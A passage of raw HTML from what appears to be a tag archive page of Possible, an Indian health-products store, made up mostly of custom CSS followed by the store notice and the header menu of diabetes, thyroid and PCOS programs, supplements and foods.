100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-what-is-pcod tag-21420 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
